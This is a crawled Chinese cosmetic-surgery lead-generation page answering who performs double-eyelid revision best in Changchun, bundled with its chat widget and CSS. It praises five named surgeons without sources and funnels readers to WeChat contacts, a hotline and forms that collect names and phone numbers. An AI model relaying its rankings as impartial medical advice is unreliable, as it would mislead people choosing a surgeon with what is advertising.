

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mip.yanbuxiufu.com/show/21978.html
body_size: 4671
content:
<!DOCTYPE html>
<html mip><head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="canonical" href="http://www.yanbuxiufu.com/show-6-21978-1.html">
<title>2022年长春修复双眼皮手术谁做的最好？</title>
<meta name="description" content="长春修复双眼皮,长春双眼皮修复,长春眼修复,眼修复" /> 
<meta name="keywords" content="长春修复双眼皮手术谁做的最好？长春修复双眼皮手术最好的医生：郑莹、孙云鹏、张舵、田蕊、董雪等，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。" />
<style mip-custom>
  * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;margin:0;padding:0;}
  body {margin:0; padding:0;background:#f4eee9; min-width:320px;color:#666;font-size:14px;}
  body,button,input,select,textarea,cite,em,p,h1,h2,h3,h4,h5,h6,address {font-style:normal; font-family:"microsoft yahei",Verdana,Arial,Helvetica,sans-serif;}
  h1,h2,h3 {font-size:16px; margin:5px 0;}
  h3 {margin:0; } div{display:block;}
  footer {border-top:1px solid #ddd;padding-bottom:80px;}
  ul,li {list-style:none;}
  a {text-decoration:none;color:#67738A;}
  img,img a {border:0;vertical-align:middle;}

  header{display:block;}
  .header{display: block;position: relative; height: 44px;line-height: 44px;color: white; overflow: hidden; border-bottom: 1px solid #FFAE33;background:#FF5384;}
  .header:after {content:" ";display:block;height:0; clear:both;visibility:hidden;}
  .header > a,.header > p,.header > div {display:inline-block; position: absolute;top:0;z-index:10; color:#FFF; font-size:16px;}
  .header-title { width:100%;text-align:center;z-index:9 !important;}
  .header-left {left:10px;}
  .header-right {right:10px;}
  .header-img {max-height:24px;max-height:24px;vertical-align:-15%;}
  .header-btn {display:inline-block;position: relative;}
  .header-btn:last-child {margin-right:0;}
  .header-btn >.header-img {vertical-align:-22%;max-height:20px; max-height:20px; border:1px solid #FFEDB5;padding:4px 6px;border-radius: 5px;    -webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
  .footer {border-top:1px solid #fcfaf9;text-align:center; padding:10px 0;font-size:1em;}
  .footer div { margin:5px 0;}
  .footer a {color:#67738a;}
  .footer .gray {font-size:.8125em;}
  .footer span{margin:0 5px;}
  .txt-comm{line-height: 1.55em; word-wrap: break-word;}
  .panel-heading { padding: 10px; border-bottom: 1px solid #ddd; position: relative;}
  .panel-expand > .panel-heading { margin-bottom:-1px;}
  .panel-title { margin-top: 0; margin-bottom: 0; font-size: 16px;color: inherit;}
  .panel-body { padding:10px;}
  .panel-body .panel-title {margin-bottom: 5px;}
  .panel-footer { padding: 10px;border-top: 1px solid #ddd;}
  .list-group-item { position: relative;display: block;padding: 10px;margin-bottom: -1px;background-color: #fff;border: 1px solid #ddd;}
  .list-group-item1 {background-color: none; border-top: 1px solid #ddd;display: block;margin-bottom: -1px;padding: 10px;position: relative;clear:both;}
  .fixed-bottom{width:100%;position: fixed;bottom: 39px;background: #eee;}
  .label-comm {display: inline;padding: 2px 6px 3px;font-size:12px;line-height: 1;color: #fff;text-align: center;white-space: nowrap; vertical-align: baseline;border-radius: .25em;}
  .label-big { font-size:14px;}
  .label-small {font-size:10px;}
  .label-default {background-color:#666;}
  .label-mycolor {background:-webkit-linear-gradient(top, #FF9428, #FF870F);background:-moz-linear-gradient(top, #FF8000, #F77B00);}
  .fr {float: right!important;}  
  .nav{position:fixed;z-index:9999;bottom:0;width:100%;height:39px;border-top: 1px solid #cccccc;}
  .nav > ul{position: relative;z-index: 1;height:39px;background-color:#f1f1f1;}
  .nav ul li{position:relative;float: left;width: 25%;text-align: center;}
  .nav ul li a{display: block;height: 39px;padding-top:7px;font-size: 12px;color: #808080;border:none;}
  .nav ul li a.active, .nav ul li a.active i{color: #339fff;}
  .nav ul li i{display: block;margin:0 0 2px;font-size: 20px;}
  .nav ul li .icon-tips{position: absolute;right: 10px;top: 5px;margin:0;font-size:12px;color:#FF5428;}
  .nav ul li a.active, .nav ul li a.active i,.activities .tabs li.selected a{color:#FF5384;}
  .mt10{margin-top:10px;}
  #newBridge{z-index:20000 !important;}
</style>
<link rel="stylesheet" type="text/css" href="http://mip.yanbuxiufu.com/img/main.css">
</head>
<body id="body" oncontextmenu="return false">
<header>
    <div class="header">
        <a class="header-left" href="http://mip.yanbuxiufu.com/list/6.html">
            眼修复答疑        </a>
       <div class="header-right">
		    <a href="http://mip.yanbuxiufu.com/" class="header-btn"><mip-img src="http://mip.yanbuxiufu.com/img/home.png" width="20" height="20" class="header-img"></a>
        </div>
    </div>
</header>
<div class="container module-article" id="mobile_body"><div class="panel-comm panel-fullsize panel-default">
	<div class="panel-heading">
		<h1>2022年长春修复双眼皮手术谁做的最好？</h1>
		<div class="yuyue">
		  <form action="https://116.211.143.79:7777/yuyue/" method="post">
		   <input type="hidden" name="syue" value="1">
		   <input type="hidden" name="durl" value="http://mip.yanbuxiufu.com/show/21978.html">
		   <input type="hidden" name="dtitle" value="2022年长春修复双眼皮手术谁做的最好？">
		   <input name="xingming" id="xingming" type="text" placeholder="请输入称呼">
		   <input name="phone" id="phone" type="text" placeholder="请输入手机号或微信号">
		   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
		  </form>
		</div>
		<p class="txt-small">
		    <span><a href="http://mip.yanbuxiufu.com/">眼部整形双眼皮修复网</a></span>
			<span class="split"></span>
			<span>2021-12-10</span>
		</p>
	</div>
	<div class="panel-body">
		<div class="txt-comm txt-richtxt">
		    <div align="center"><mip-img popup src="http://www.nrsg.net/uploadfile/2021/1020/20211020114104828.png" /></div>			<p><strong>长春修复双眼皮手术谁做的最好</strong>？长春修复双眼皮手术最好的医生：郑莹、孙云鹏、张舵、田蕊、董雪等，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。<br/><br/></p><p><strong>郑莹：</strong>毕业于吉林医学院美容医学专业，从事美容整形工作十余年，曾于北京黄寺美容医院进修学习，多次参加国内外整形美容会议并发表《L型切口內眦赘皮矫正手术》等多篇论文。整形经验丰富的她有着自己的微创手术手法，将美学和医疗技术结合，并以其手术风格、技术、术后效果，受到求美者的好评。</p><p><strong>孙云鹏：</strong>毕业于第四军医大学临床专业，毕业后一直从事整形美容外科，擅长颜面整形，尤其是双眼皮手术和隆鼻手术，在这两项手术上有自己独特的审美观，和独到手术技巧。打造专业的双眼皮整形中心，深受大学生的好评。<br/></p>'<mip-img popup data-carousel="carousel" class="mip-element mip-img" src="http://www.nrsg.net/uploadfile/2021/1020/20211020114104828.png"></mip-img>'<p></p><p><strong>张舵：</strong>吉林大学第一医院整形美容科主任医师，博士研究生导师。从事整形外科临床医学、教研工作近30年，擅长眼部整形与修复再造。眼部的修复做的也比较好，风格是比较偏自然的，手术创口小，评美帮恢复的要快一些，价格稍微有点贵。</p><p><strong>田蕊：</strong>吉林大学第二医院眼表疾病与眼整形美容科副主任医师，博士研究生导师。擅长眼整形和双眼皮修复、眼表疾病诊治等等。反馈普遍都挺好的，双眼皮修复也做的比较多，公立医院的风格基本上都是走自然风的。</p><p><strong>董雪：</strong>主治医师，医学硕士，毕业于北京协和医学院整形外科医院。擅长眼整形、鼻整形、脂肪整形、微整形注射、面部年轻化、私密整形、激光美容、体表肿物切除等。尤其擅长做双眼皮修复，风格偏自然，女医生，细心，有医德，术后口碑反馈不错。（微信预约咨询：<strong><span >lizhuli0801</span></strong>）</p>			<div class="yuyue">
			  <form action="https://116.211.143.79:7777/yuyue/" method="post">
			   <input type="hidden" name="syue" value="1">
			   <input type="hidden" name="durl" value="http://mip.yanbuxiufu.com/show/21978.html">
			   <input type="hidden" name="dtitle" value="2022年长春修复双眼皮手术谁做的最好？">
			   <input name="xingming" id="xingming" type="text" placeholder="请输入称呼">
		       <input name="phone" id="phone" type="text" placeholder="请输入手机号或微信号">
			   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
			  </form>
			</div>
			<p align="center">
			  TAGS：
			  <a href='http://mip.yanbuxiufu.com/list/s%E9%95%BF%E6%98%A5%E4%BF%AE%E5%A4%8D%E5%8F%8C%E7%9C%BC%E7%9A%AE.html'>长春修复双眼皮</a>　<a href='http://mip.yanbuxiufu.com/list/s%E9%95%BF%E6%98%A5%E5%8F%8C%E7%9C%BC%E7%9A%AE%E4%BF%AE%E5%A4%8D.html'>长春双眼皮修复</a>　<a href='http://mip.yanbuxiufu.com/list/s%E9%95%BF%E6%98%A5%E7%9C%BC%E4%BF%AE%E5%A4%8D.html'>长春眼修复</a>　<a href='http://mip.yanbuxiufu.com/list/s%E7%9C%BC%E4%BF%AE%E5%A4%8D.html'>眼修复</a>　			</p>
		    <p align="center"><mip-img popup src="http://mip.yanbuxiufu.com/img/weixin.jpg" width="220" height="220" /></p>
		</div>
		<div class="list-group-item1">
		  <div id="ckepop" class="jiathis">
		    <div class="mip-share-container">
    <mip-share 
        title="" 
        content="" 
        icon="https://m.baidu.com/se/static/pmd/pmd/share/images/bdu.jpg" 
        layout="responsive"
        width="414"
        height="158">
    </mip-share>
</div>
		  </div>
        </div>
		<div class="list-group mt10">
             <a target="_blank" href="http://mip.yanbuxiufu.com/show/22232.html"  class="list-group-item">上一篇：长沙刘翔做面部年轻化技术怎么样？刘翔做面部年轻化多少钱？</a>		                    
             <a target="_blank" href="http://mip.yanbuxiufu.com/show/21977.html"  class="list-group-item">下一篇：上海杜园园做双眼皮修复技术口碑怎么样？</a>		</div>
		<div class="list-group mt10">
             <a target="_blank" href="http://mip.yanbuxiufu.com/show/22232.html"  class="list-group-item">长沙刘翔做面部年轻化技术怎么样？刘翔做面部年轻化多少钱？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/22231.html"  class="list-group-item">武汉做双眼皮知名专家李名富和徐逸哪个医生割双眼皮技术更好？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/22230.html"  class="list-group-item">北京八大处穆大力和上海九院余力哪个医生做假体丰胸好？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/22229.html"  class="list-group-item">北京八大处张旭龙做隆鼻怎么样？八大处张旭龙隆鼻怎么预约？</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/22228.html"  class="list-group-item">北京隆鼻医生郝斌鼻子做的怎么样？郝斌隆鼻费用多少钱？</a>		</div>
		<div class="list-group mt10">
             <a target="_blank" href="http://mip.yanbuxiufu.com/show/15328.html"  class="list-group-item">如何去眼袋能达到最佳效果</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/8764.html"  class="list-group-item">你了解仿真绣眉吗?</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/16289.html"  class="list-group-item">上睑下垂矫正术,安全的美丽</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/9564.html"  class="list-group-item">什么人适合做韩式双眼皮?</a><a target="_blank" href="http://mip.yanbuxiufu.com/show/6203.html"  class="list-group-item">男人眼袋是怎么形成的?医美专家告诉你!</a>		</div>

	</div>
</div>
</div>
<div class="c clear"></div>
<div class="nav">
	<ul>
	  <li><a href="http://mip.yanbuxiufu.com/list/15.html">眼袋</a></li><li><a href="http://mip.yanbuxiufu.com/list/10.html">埋线</a></li><li><a href="http://mip.yanbuxiufu.com/list/11.html">全切</a></li>		<li><a href="http://mip.yanbuxiufu.com/" class="active">首页</a></li>
		</li>
	</ul>	
</div>
<mip-stats-baidu token="9f1592adc6cf89044d77d839763dadc3"></mip-stats-baidu>
<script src="https://116.211.143.79:7777/public/jquery.js?20250326"></script>
<script src="/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script><script src="https://mipcache.bdstatic.com/static/v1/mip-link/mip-link.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip-share/mip-share.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>  
<script src="https://mipcache.bdstatic.com/static/v1/mip.js"></script>  
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.023677727331431475&d=&url=aHR0cDovL21pcC55YW5idXhpdWZ1LmNvbS9zaG93LzIxOTc4Lmh0bWw=&ref=
body_size: 3815
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "LcFdCdNg",
SYSCODE = "0b13MXgdff5AWbI306Mf9BTQOC4KBve1OJHW1GsY0Lh7I9bDg8CbXNTy2fE6s4YNHluU3a3kmiUvsJdrmg",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://mip.yanbuxiufu.com/show/21978.html"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mip.yanbuxiufu.com/img/main.css
body_size: 836
content:
  .yuyue{width:100%;margin:10px auto;background: #fff;padding:10px 0;border-radius: 10px;}
  .yuyue input{display: block;margin:10px auto;text-indent: 15px;border-radius: 5px;width:90%;height:30px;outline: none;border:1px solid #ccc;}
  .yuyue input[type="submit"]{background: #20a0ff;color:#fff;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}

  .fixed-bottom1{width:100%;position: fixed;bottom: 70px;}
  .label-comm {display: inline;padding: 2px 6px 3px;font-size:12px;line-height: 1;color: #fff;text-align: center;white-space: nowrap; vertical-align: baseline;border-radius: .25em;}
  .label-big { font-size:14px;} .label-small {font-size:10px;} .label-default {background-color:#666;}.label-mycolor {background:-webkit-linear-gradient(top, #FF9428, #FF870F);background:-moz-linear-gradient(top, #FF8000, #F77B00);}
  .button {padding: 5px 10px;background: #ff4181;color:#fff;border-radius: 10px;z-index:30;}
  .modal>input {display: none;}
  .modal>input~* {overflow: hidden;max-height: 0;opacity: 0}
  .modal .overlay {top: 0;left: 0;bottom: 0;right: 0;position: fixed;margin: 0;border-radius: 0;background: rgba(17, 17, 17, 0.6);transition: all 0.3s;z-index: 100000;}
  .modal .overlay~* {border: 0;position: fixed;top: 50%;left: 50%;transform: translateX(-50%) translateY(-50%) scale(0.2, 0.2);z-index: 1000000;transition: all .3s ease;}
  .modal>input:checked~* {display: block;opacity: 1;max-height: 10000px;}
  .modal>input:checked~.overlay~* {max-height: 90%;overflow: auto;-webkit-transform: translateX(-50%) translateY(-50%) scale(1, 1);transform: translateX(-50%) translateY(-50%) scale(1, 1);}

  .main{width:90%;height:auto;overflow:hidden;background: #fff;text-align: center;border-top:5px solid #0da384 !important;border-right:5px solid #0da384 !important;border-radius: 10px;padding: 20px 0;z-index:1000000;}
  .main h3{ font-size: 1.2em;color:#333;}
  .main p{font-size: 1.2em;color:#999;margin:1em 0;}
  .main p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
  .main p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}

--- FILE ---
content_type: text/css
request_url: https://116.211.143.79:7777/public/guest.css?v=6.4.0
body_size: 3576
content:
* {outline:none;}
:focus {outline: 0;}
html,body,div,span,p,td,a,del,em,font,img,b,u,i,center,dl,dt,dd,ol,ul,li,form,label {margin: 0;padding: 0;}
body, select, input, textarea {font:12px "Microsoft YaHei","\5b8b\4f53", Verdana, Arial;color:#222;}
html, body {height:100%;}
li {list-style:none;}
img {border: 0;}

.welive_color_1 {background-color: #FF5384;}
.welive_color2_1 {color: #f5f8fa;}
.welive_border_1 {border: 1px solid #FF5384;}
.welive_cb_1 {background-color: #FF5384;border: 1px solid #FF5384;}
.welive_p_1 {background-position:0 -36px;}

.welive_color_2 {background-color: #676767;}
.welive_color2_2 {color: #afafaf;}
.welive_border_2 {border: 1px solid #676767;}
.welive_cb_2 {background-color: #676767;border: 1px solid #676767;}
.welive_p_2 {background-position:-18px -36px;}

.welive_color_3 {background-color: #e89813;}
.welive_color2_3 {color: #c58110;}
.welive_border_3 {border: 1px solid #e89813;}
.welive_cb_3 {background-color: #e89813;border: 1px solid #e89813;}
.welive_p_3 {background-position:-36px -36px;}

.welive_color_4 {background-color: #930093;}
.welive_color2_4 {color: #9d9d9d;}
.welive_border_4 {border: 1px solid #930093;}
.welive_cb_4 {background-color: #930093;border: 1px solid #930093;}
.welive_p_4 {background-position:-54px -36px;}

.welive_color_5 {background-color: #798ddd;}
.welive_color2_5 {color: #a9b6e9;}
.welive_border_5 {border: 1px solid #798ddd;}
.welive_cb_5 {background-color: #798ddd;border: 1px solid #798ddd;}
.welive_p_5 {background-position:-72px -36px;}


#welive_operator {height:38px;overflow:hidden;padding:2px 6px 2px 4px;}
#welive_avatar {
	float:left;
	width:34px;
	height:34px;
	padding:2px;
	background:#ccc;
	border:0;
	vertical-align:top;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
#welive_name, #welive_duty {
	float:left;
	height:18px;
	width:200px;
	overflow:hidden;
	margin-left:8px;
}
#welive_name {color:#fff;}
#welive_duty {font-size:11px;}
#welive_copyright {position:absolute;right:6px;top:10px;}
#welive_copyright a {color:#fff;text-decoration:none;font-size:11px;outline:none;}
#welive_operator .hover a {color:#FF6600 !important;}

.animate_avatar {position:absolute;width:52px;height:52px;overflow:hidden;left:60px;bottom:180px;}
.animate_avatar img {width:48px;padding:2px;background:#ccc;border:0;border-radius: 4px;}

.loading2, .loading3 {
	background-repeat: no-repeat !important;
	background-position:50% 50% !important;
}
.loading2 {background-image: url(img/loading2.gif) !important;}
.loading3 {background-image: url(img/loading3.gif) !important;}

.shake {
	border: 1px solid red !important;
	color:red !important;
	-moz-box-shadow: 0 0 10px #FF9900 !important;
		-webkit-box-shadow: 0 0 10px #FF9900 !important;
			box-shadow: 0 0 10px #FF9900 !important;
}

.scb_radius {-webkit-border-radius:4px;-moz-border-radius: 4px;border-radius: 4px;}
.scb_scrollbar {z-index:80000;display:none;position:relative;float:right;width:8px;background:#d9d9d9;}
.scb_tracker {height:100%;width:8px;position:relative;padding:0 1px;cursor:default;}
.scb_mover {position:absolute;top:0;left:0;height:20px;width:8px;cursor:s-resize;overflow:hidden;background:#c0c0c0;}

